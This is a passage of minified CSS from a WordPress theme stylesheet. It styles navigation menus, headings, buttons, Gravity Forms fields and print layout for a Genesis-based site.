input[type=submit]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-all}tbody{border-bottom:1px solid #eee}td,th{text-align:left}td{border-top:1px solid #eee;padding:6px}th{font-weight:400;padding:0 6px}td:first-child,th:first-child{padding-left:0}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus,.screen-reader-shortcut:focus,.widget_search input[type=submit]:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000}.more-link{display:inline-block;position:relative;margin-bottom:30px}.site-container{animation:fadein 1s;word-wrap:break-word}@keyframes fadein{from{opacity:0}to{opacity:1}}.site-inner{clear:both;margin:0 auto;padding:60px 30px 0}.avatar{border-radius:50%;float:left}.author-box .avatar,.alignleft .avatar{margin-right:20px}.alignright .avatar{margin-left:20px}.comment .avatar{margin:0 15px 20px 0}.after-entry,.archive-description,.author-box{margin-bottom:40px}.after-entry{box-shadow:0 0 20px rgba(0,0,0,.05);padding:20px 30px}.after-entry .widget:last-of-type{margin-bottom:0}.breadcrumb{border-bottom:1px solid #eee;font-size:16px;margin-bottom:40px;padding-bottom:10px}.archive-description p:last-child,.author-box p:last-child{margin-bottom:0}.search-form{overflow:hidden}.entry-content .search-form{margin-bottom:40px;width:50%}.post-password-form input[type=submit],.search-form input[type=submit]{margin-top:10px}.widget_search input[type=submit]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.archive-description .entry-title,.archive-title,.author-box-title{font-size:20px;font-weight:600;margin-bottom:10px}.entry-title{font-size:30px;margin-bottom:10px}.entry-title a,.sidebar .widget-title a{color:#333;text-decoration:none}.entry-title a:focus,.entry-title a:hover{color:#0099e4}.widget-title{font-size:18px;font-weight:700;margin-bottom:20px}a.aligncenter img{display:block;margin:0 auto}a.alignnone{display:inline-block}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignnone,a.alignright{max-width:100%}img.centered,.aligncenter{display:block;margin:0 auto 30px}img.alignnone,.alignnone{margin-bottom:15px}a.alignleft,img.alignleft,.wp-caption.alignleft{margin:0 20px 20px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 20px 20px}.gallery-caption,.wp-caption-text{font-size:14px;font-weight:600;margin:0;text-align:center}.entry-content p.wp-caption-text{margin-bottom:0}.entry-content .wp-audio-shortcode,.entry-content .wp-playlist,.entry-content .wp-video{margin:0 0 30px}.widget p:last-child,.widget ul>li:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget ol>li{list-style-position:inside;list-style-type:decimal;padding-left:20px;text-indent:-20px}.widget li li{border:0;margin:0 0 0 30px;padding:0}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.featured-content .entry{border-bottom:1px solid #eee;margin-bottom:20px}.featured-content .entry:last-of-type{border-bottom:none;margin-bottom:0}.featured-content .entry-title{font-size:16px;margin-bottom:5px;margin-top:10px}.after-entry .enews{text-align:center;padding:10px}.sidebar .enews{background-color:#f5f5f5;padding:30px}.enews-widget input{font-size:16px;margin-bottom:10px}.after-entry .enews-widget input{text-align:center}.enews-widget input[type=submit]{margin:0;width:100%}.enews form+p{margin-top:20px}.gs-faq__question{background:transparent;border-bottom:1px solid #eee;color:#333;padding-left:0;padding-right:0}.gs-faq__question:focus,.gs-faq__question:hover{background:transparent;color:#0099e4}.gs-faq__question::after{content:"";font-family:"dashicons";float:right}.gs-faq__question.gs-faq--expanded::after{content:""}.genesis-skip-link{margin:0}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.wp-custom-logo .title-area img{width:auto}.site-title{font-size:20px;font-weight:600;line-height:1;margin-bottom:0}.site-title a,.site-title a:focus,.site-title a:hover{color:#333;text-decoration:none}.site-description,.wp-custom-logo .site-title{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.genesis-nav-menu{clear:both;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:block;float:none;position:relative}.genesis-nav-menu a{display:block}.genesis-nav-menu a:focus,.genesis-nav-menu a:hover,.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover{color:#fff;text-decoration:none}.genesis-nav-menu .sub-menu,.genesis-nav-menu .sub-menu a{width:100%}.genesis-nav-menu .sub-menu{clear:both;display:none;left:-9999px;margin:0;opacity:1;padding-left:15px;position:static;z-index:99}.genesis-nav-menu .sub-menu a{font-size:14px;position:relative;word-wrap:break-word}.genesis-nav-menu .menu-item:focus,.genesis-nav-menu .menu-item:hover{position:relative}.genesis-nav-menu .menu-item:hover>.sub-menu{display:block;left:auto;opacity:1}.menu .menu-item:focus{position:static}.menu .menu-item>a:focus+ul.sub-menu,.menu .menu-item.sfHover>ul.sub-menu{left:auto;opacity:1}.genesis-responsive-menu{display:none;position:relative}.genesis-responsive-menu .genesis-nav-menu .menu-item:hover>.sub-menu{display:none}.menu-toggle,.sub-menu-toggle{background-color:transparent;border-width:0;color:#fff;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible;font-weight:400;text-transform:uppercase}.menu-toggle:focus,.menu-toggle:hover,.sub-menu-toggle:focus,.sub-menu-toggle:hover{background-color:transparent;border-width:0;color:#0099e4}.menu-toggle{float:right;line-height:20px;padding:18px 0px;position:relative;z-index:1000}.menu-toggle.activated::before{content:""}.site-header .menu-toggle::before{margin-right:5px;position:relative;text-rendering:auto;display:inline-block;vertical-align:-3px;top:1px}.sub-menu-toggle{float:right;padding:9px 10px;position:absolute;z-index:100;right:0;top:0}.sub-menu .sub-menu-toggle{padding:12px 10px}.sub-menu-toggle::before{display:inline-block;text-rendering:auto;transform:rotate(0);transition:transform .25s ease-in-out}.sub-menu-toggle.activated::before{transform:rotate(180deg)}.nav-primary{clear:left;width:100%}.nav-secondary{margin-top:10px}.nav-secondary .genesis-nav-menu{line-height:1.5}.nav-secondary .menu-item{display:inline-block}.nav-secondary a{margin-left:10px;margin-right:10px;padding:0}.entry-content ol,.entry-content ul{margin-bottom:30px;padding-left:40px}.entry-content ol>li{list-style-type:decimal}.entry-content ul>li{list-style-type:disc}.entry-content ol ul>li,.entry-content ul ul>li{list-style-type:circle}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#f5f5f5}.content .sticky{background-color:#f5f5f5;padding:30px}p.entry-meta{font-size:16px;margin-bottom:0}.entry-header .entry-meta{margin-bottom:20px}.entry-footer .entry-meta{border-top:1px solid #eee;padding-top:20px}.entry-categories,.entry-tags{display:block}.entry-comments-link::before{content:"—";margin:0 6px 0 2px}.pagination{clear:both;margin:60px 0}.adjacent-entry-pagination{margin-bottom:0}.archive-pagination li{display:inline}.archive-pagination li a{background-color:#f5f5f5;color:#333;cursor:pointer;display:inline-block;font-size:16px;font-weight:600;margin-bottom:4px;padding:8px 12px;text-decoration:none}.archive-pagination li a:focus,.archive-pagination li a:hover,.archive-pagination li.active a{background-color:#333;color:#fff}.comment-respond,.entry-comments,.entry-pings{margin-bottom:40px}.comment-list li{padding:40px 0 0 30px}.comment-list .depth-1{padding-left:0}.comment-header{margin-bottom:30px}.comment-content{clear:both}.comment-content ul>li{list-style-type:disc}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond input[type=url]{width:50%}.comment-respond label{display:block;margin-right:12px}.comment-header p{margin-bottom:0}.entry-pings .reply{display:none}.sidebar{font-size:16px;line-height:1.5}.sidebar .widget{margin-bottom:40px}.sidebar p{margin-bottom:20px}@media only screen and (min-width: 960px){.genesis-nav-menu .menu-item{display:inline-block}.genesis-nav-menu .menu-item:focus,.genesis-nav-menu .menu-item:hover{position:relative}.genesis-nav-menu>.menu-bold>a{font-weight:700}.genesis-nav-menu>.menu-highlight>a{background-color:#333;border-radius:3px;color:#fff;font-weight:600;margin-left:15px;padding-left:20px;padding-right:20px}.genesis-nav-menu>.menu-highlight>a:focus,.genesis-nav-menu>.menu-highlight>a:hover{background-color:#0099e4}.genesis-nav-menu .sub-menu,.genesis-nav-menu .sub-menu a{width:180px}.genesis-nav-menu .sub-menu{border-top:1px solid #eee;opacity:0;padding-left:0;position:absolute;transition:opacity .4s ease-in-out}.genesis-nav-menu .sub-menu .sub-menu{margin:-46px 0 0 179px}.genesis-responsive-menu{display:block}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.nav-primary{clear:none;float:right;width:auto}.site-inner{max-width:1280px}.content{float:left;width:65%}.sidebar-content .content{float:right}.full-width-content .content,.landing-page .content{float:none;margin-left:auto;margin-right:auto}.sidebar{float:right;width:30%}.sidebar-content .sidebar{float:left}.author-box{background-color:#f5f5f5;padding:30px}.after-entry{padding:40px 60px}.after-entry .enews{padding-left:30px;padding-right:30px}}@media print{*,*::before,*::after{background:transparent !important;box-shadow:none !important;color:#333 !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}abbr[title]::after{content:" (" attr(title) ")"}a[href^="javascript:"]::after,a[href^="#"]::after,.site-title>a::after{content:""}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}blockquote,pre{border:1px solid #999;page-break-inside:avoid}.content,.content-sidebar{width:100%}button,input,select,textarea,.breadcrumb,.comment-edit-link,.comment-form,.comment-list .reply a,.comment-reply-title,.edit-link,.entry-comments-link,.entry-footer,.genesis-box,.header-widget-area,.hidden-print,.home-top,.nav-primary,.nav-secondary,.post-edit-link,.sidebar{display:none !important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}.author-box{margin-bottom:0}h1,h2,h3,h4,h5,h6{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}blockquote,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}}*{outline:none !important}body{font-family:"Barlow Semi Condensed";background:#161618;line-height:1.55;font-size:18px;color:#fff}@media only screen and (max-width: 834px){body{font-size:16px}}h1,h2,h3,h4,h5,h6{line-height:1.2}h1{font-size:108px}@media only screen and (max-width: 1280px){h1{font-size:48px}}@media only screen and (max-width: 834px){h1{font-size:36px}}@media only screen and (max-width: 480px){h1{font-size:28px}}h1 small{vertical-align:45px}@media only screen and (max-width: 1112px){h1 small{vertical-align:top}}h2,.h2,.custom-photo .fl-photo-caption,.h1 * small,h1 small{font-size:42px;color:#002f50}@media only screen and (max-width: 1280px){h2,.h2,.custom-photo .fl-photo-caption,.h1 * small,h1 small{font-size:36px}}@media only screen and (max-width: 1112px){h2,.h2,.custom-photo .fl-photo-caption,.h1 * small,h1 small{font-size:32px}}@media only screen and (max-width: 834px){h2,.h2,.custom-photo .fl-photo-caption,.h1 * small,h1 small{font-size:28px}}@media only screen and (max-width: 480px){h2,.h2,.custom-photo .fl-photo-caption,.h1 * small,h1 small{font-size:24px}}h2 .big,.h2 .big,.custom-photo .fl-photo-caption .big,.h1 * small .big,h1 small .big{vertical-align:-20px;font-size:108px}@media only screen and (max-width: 1280px){h2 .big,.h2 .big,.custom-photo .fl-photo-caption .big,.h1 * small .big,h1 small .big{font-size:68px}}h3,.h3,.single-product h1,.woocommerce-cart h1,.woocommerce-checkout h1,.single-lesson h1,.single-video h1{font-size:36px}@media only screen and (max-width: 1280px){h3,.h3,.single-product h1,.woocommerce-cart h1,.woocommerce-checkout h1,.single-lesson h1,.single-video h1{font-size:28px}}@media only screen and (max-width: 834px){h3,.h3,.single-product h1,.woocommerce-cart h1,.woocommerce-checkout h1,.single-lesson h1,.single-video h1{font-size:24px}}@media only screen and (max-width: 480px){h3,.h3,.single-product h1,.woocommerce-cart h1,.woocommerce-checkout h1,.single-lesson h1,.single-video h1{font-size:20px}}h4,.h4,.single-product h2,.woocommerce-cart h2,.woocommerce-checkout h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.search .archive-title,.single .sidebar h2,.archive .sidebar h2,.blog .sidebar h2{font-size:21px}@media only screen and (max-width: 480px){h4,.h4,.single-product h2,.woocommerce-cart h2,.woocommerce-checkout h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.search .archive-title,.single .sidebar h2,.archive .sidebar h2,.blog .sidebar h2{font-size:18px}}h5,.h5{font-size:18px}@media only screen and (max-width: 480px){h5,.h5{font-size:16px}}h6{font-size:16px}@media only screen and (max-width: 480px){h6{font-size:14px}}.h1 *{font-size:108px}@media only screen and (max-width: 1280px){.h1 *{font-size:48px}}@media only screen and (max-width: 834px){.h1 *{font-size:36px}}@media only screen and (max-width: 480px){.h1 *{font-size:28px}}.h1 * small{vertical-align:45px}@media only screen and (max-width: 1112px){.h1 * small{vertical-align:top}}a{text-decoration:none;color:#4daac8}a:hover,a:focus{color:#0f6db6}a .fa{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.break{display:block}@media only screen and (max-width: 1280px){.break{display:inline-block}}.underline{text-decoration:underline}.uppercase{text-transform:uppercase}.normal{font-weight:400}.normal *{font-weight:400}.bold{font-weight:700}.bold *{font-weight:700}.btn,.woocommerce a.button,.woocommerce div.product form.cart .button,.fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input[type=submit],.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;text-transform:uppercase;padding:23px 30px 24px;background:#0f6db6;font-style:italic;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-weight:700;font-size:28px;border:none;color:#fff}@media only screen and (max-width: 768px){.btn,.woocommerce a.button,.woocommerce div.product form.cart .button,.fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input[type=submit],.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{font-size:20px;padding:15px 15px 16px}}.btn *,.woocommerce a.button *,.woocommerce div.product form.cart .button *,.fl-builder-content .gform_wrapper .gform_footer input.button *,.fl-builder-content .gform_wrapper .gform_footer input[type=submit] *,.fl-builder-content .gform_wrapper .gform_page_footer input.button *,.fl-builder-content .gform_wrapper .gform_page_footer input[type=submit] *,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input.button *,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit] *,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input.button *,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input[type=submit] *,.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *{color:#fff}.btn:hover,.woocommerce a.button:hover,.woocommerce div.product form.cart .button:hover,.fl-builder-content .gform_wrapper .gform_footer input.button:hover,.fl-builder-content .gform_wrapper .gform_footer input[type=submit]:hover,.fl-builder-content .gform_wrapper .gform_page_footer input.button:hover,.fl-builder-content .gform_wrapper .gform_page_footer input[type=submit]:hover,.fl-builder-content a.fl-button:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.color-blue{color:#0f6db6 !important}.color-lightblue{color:#b3c9dc !important}.color-darkblue{color:#1f303e !important}.color-skyblue{color:#1094fc !important}.fl-builder-content .btn-arrow a.fl-button:after,.fl-builder-content .btn-arrow a.fl-button:visited:after{background:url("../images/icon-arrow.png") 0 0 no-repeat;display:inline-block;vertical-align:-2px;margin-left:18px;height:24px;width:38px;content:""}.fl-builder-content .btn-big a.fl-button,.fl-builder-content .btn-big a.fl-button:visited{padding:32px 65px;position:relative;font-size:44px;line-height:normal;-webkit-clip-path:polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);clip-path:polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%)}@media only screen and (max-width: 1280px){.fl-builder-content .btn-big a.fl-button,.fl-builder-content .btn-big a.fl-button:visited{padding:15px 35px}.fl-builder-content .btn-big a.fl-button:before,.fl-builder-content .btn-big a.fl-button:visited:before{display:none}}@media only screen and (max-width: 768px){.fl-builder-content .btn-big a.fl-button,.fl-builder-content .btn-big a.fl-button:visited{font-size:28px}}.fl-builder-content .btn-big.black a.fl-button,.fl-builder-content .btn-big.black a.fl-button:visited{background-color:#0b0b0c}.fl-builder-content .gform_confirmation_message{text-align:center;padding:30px 15px;font-size:24px;color:green !important}.fl-builder-content .gform_wrapper .gfield_checkbox,.fl-builder-content .gform_wrapper .gfield_radio,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio{padding-top:4px}.fl-builder-content .gform_wrapper .gfield_checkbox li input,.fl-builder-content .gform_wrapper .gfield_radio li input,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li input{vertical-align:1px;display:none !important;margin:0}.fl-builder-content .gform_wrapper .gfield_checkbox li input:checked~label,.fl-builder-content .gform_wrapper .gfield_radio li input:checked~label,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li input:checked~label,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li input:checked~label{font-weight:500}.fl-builder-content .gform_wrapper .gfield_checkbox li input:checked~label:before,.fl-builder-content .gform_wrapper .gfield_radio li input:checked~label:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li input:checked~label:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li input:checked~label:before{background:#000}.fl-builder-content .gform_wrapper .gfield_checkbox li input:checked~label:after,.fl-builder-content .gform_wrapper .gfield_radio li input:checked~label:after,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li input:checked~label:after,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li input:checked~label:after{left:9px;top:5px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);content:"";position:absolute}.fl-builder-content .gform_wrapper .gfield_checkbox li label,.fl-builder-content .gform_wrapper .gfield_radio li label,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li label,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li label{position:relative;padding-left:34px;font-weight:500}.fl-builder-content .gform_wrapper .gfield_checkbox li label:before,.fl-builder-content .gform_wrapper .gfield_radio li label:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox li label:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_radio li label:before{position:absolute;display:block;background:#fff;height:24px;width:24px;content:"";left:0;top:0}.fl-builder-content .gform_wrapper .gform_body,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_body{width:100%}.fl-builder-content .gform_wrapper ul.gform_fields li.gfield,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield{padding:0 27px 10px;width:100%;margin:0;float:left;clear:none}@media only screen and (max-width: 768px){.fl-builder-content .gform_wrapper ul.gform_fields li.gfield,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield{padding-right:15px;padding-left:15px}}@media only screen and (max-width: 480px){.fl-builder-content .gform_wrapper ul.gform_fields li.gfield,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield{padding-right:0;padding-left:0}}@media only screen and (min-width: 768px){.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.one-third,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.one-third{width:33.333333%}}@media only screen and (min-width: 768px){.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.one-fourth,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.one-fourth{width:25%}}@media only screen and (min-width: 768px){.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.one-half,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.one-half{width:50%}.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.one-half.clear,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.one-half.clear{clear:both}}.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.gfield_error,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.gfield_error{background:transparent;border:none}.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.gfield_error select,.fl-builder-content .gform_wrapper ul.gform_fields li.gfield.gfield_error textarea.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.gfield_error select,.fl-builder-content .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield.gfield_error textarea.medium{background:rgba(255,0,0,.2);border-color:red}.fl-builder-content .gform_wrapper li.gfield.gfield_error div.ginput_container,.fl-builder-content .gform_wrapper li.gfield.gfield_error label.gfield_label,.fl-builder-content .gform_wrapper.gf_browser_chrome li.gfield.gfield_error div.ginput_container,.fl-builder-content .gform_wrapper.gf_browser_chrome li.gfield.gfield_error label.gfield_label{margin-top:0px}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half),.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:none !important}.fl-builder-content .gform_wrapper .top_label div.ginput_container,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label div.ginput_container{margin-top:0}.fl-builder-content .gform_wrapper .top_label li ul.gfield_checkbox,.fl-builder-content .gform_wrapper .top_label li ul.gfield_radio,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label li ul.gfield_checkbox,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label li ul.gfield_radio{width:100%;margin:0}.fl-builder-content .gform_wrapper .top_label .gfield_label,.fl-builder-content .gform_wrapper .gfield_checkbox label,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label .gfield_label,.fl-builder-content .gform_wrapper.gf_browser_chrome .gfield_checkbox label{margin-bottom:3px;font-weight:500;font-size:16px;color:#d2d2d2}.fl-builder-content .gform_wrapper .top_label input.medium,.fl-builder-content .gform_wrapper .top_label select.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label input.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label select.medium{margin-left:0;width:100%}.fl-builder-content .gform_wrapper .top_label select,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.fl-builder-content .gform_wrapper .top_label .ginput_container_select,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label .ginput_container_select{position:relative}.fl-builder-content .gform_wrapper .top_label .ginput_container_select:after,.fl-builder-content .gform_wrapper.gf_browser_chrome .top_label .ginput_container_select:after{background:url("../images/icon-caretdown.png") 0 0 no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;width:11px;height:6px;content:"";top:48%;right:22px}.fl-builder-content .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper select,.fl-builder-content .gform_wrapper textarea.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gf_browser_chrome select,.fl-builder-content .gform_wrapper.gf_browser_chrome textarea.medium{font-weight:300;margin-bottom:7px;font-size:18px;padding:0 28px;height:61px;width:100%;border:none;-moz-border-raidus:20px;-webkit-border-radius:20px;border-radius:20px;-khtml-border-radius:20px}@media only screen and (max-width: 1280px){.fl-builder-content .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper select,.fl-builder-content .gform_wrapper textarea.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gf_browser_chrome select,.fl-builder-content .gform_wrapper.gf_browser_chrome textarea.medium{padding:15px}}@media only screen and (max-width: 768px){.fl-builder-content .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper select,.fl-builder-content .gform_wrapper textarea.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gf_browser_chrome select,.fl-builder-content .gform_wrapper.gf_browser_chrome textarea.medium{-moz-border-raidus:10px;-webkit-border-radius:10px;border-radius:10px;-khtml-border-radius:10px}}.fl-builder-content .gform_wrapper textarea.medium,.fl-builder-content .gform_wrapper.gf_browser_chrome textarea.medium{height:166px}.fl-builder-content .gform_wrapper .gform_footer,.fl-builder-content .gform_wrapper .gform_page_footer,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer{margin:0 auto !important;max-width:267px;position:relative;width:100%;padding:25px 0 0;text-align:center}.fl-builder-content .gform_wrapper .gform_footer:before,.fl-builder-content .gform_wrapper .gform_page_footer:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer:before,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer:before{background:url(../images/icon-email-white.png) 0 0 no-repeat;position:absolute;display:block;height:17px;width:22px;content:"";-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:38px;top:calc(50% + 14px)}.fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer input[type=submit],.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input.button,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer input[type=submit]{line-height:30px !important;padding:13px 0 14px 73px;-moz-border-raidus:5px;-webkit-border-radius:5px;border-radius:5px;-khtml-border-radius:5px;font-size:24px;width:100%;text-align:left;margin:0}.fl-builder-content .gform_wrapper .gform_footer .gform_ajax_spinner,.fl-builder-content .gform_wrapper .gform_page_footer .gform_ajax_spinner,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_footer .gform_ajax_spinner,.fl-builder-content .gform_wrapper.gf_browser_chrome .gform_page_footer .gform_ajax_spinner{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute;z-index:999;top:50%;left:50%;width:auto}.fl-builder-content .gform_wrapper.gform_validation_error div.validation_error,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error div.validation_error{margin:0 14px 30px;font-size:16px;font-weight:500;width:auto;color:#da595d;border-color:#da595d;border-width:1px}.fl-builder-content .gform_wrapper.gform_validation_error .validation_message,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .validation_message{display:none}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half),.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul 